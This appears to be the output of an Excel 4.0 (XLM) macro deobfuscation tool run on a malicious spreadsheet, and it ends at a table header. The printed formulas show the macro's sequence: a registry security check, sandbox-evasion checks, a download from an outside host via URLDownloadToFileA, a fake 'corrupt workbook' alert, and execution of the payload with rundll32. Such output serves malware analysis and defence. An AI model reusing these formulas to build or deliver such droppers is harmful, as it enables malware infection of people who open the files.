 ' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' EMULATION - DEOBFUSCATED EXCEL4/XLM MACRO FORMULAS:
' CELL:J727      , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Securit
y c:\users\public\1.reg /y",0,5)
' CELL:J728      , PartialEvaluation   , =WAIT("45464.5606828703700:00:03")
' CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
' CELL:J730      , PartialEvaluation   , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
' CELL:J732      , PartialEvaluation   , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
' CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
' CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
' CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
' CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
' CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
' CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
' CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
' CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPACE(1))), ,CLOSE(TRUE))",K7)
' CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenecrace.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
' CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."",2)",K9)
' CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterSe
rver"",0,5)",K11)
' CELL:J11       , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
' CELL:J12       , PartialEvaluation   , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
' CELL:J13       , FullEvaluation      , GOTO(K2)
' CELL:K2        , FullEvaluation      , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
' CELL:K4        , FullEvaluation      , IF(GET.WORKSPACE(14)<381,CLOSE(FALSE),)
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |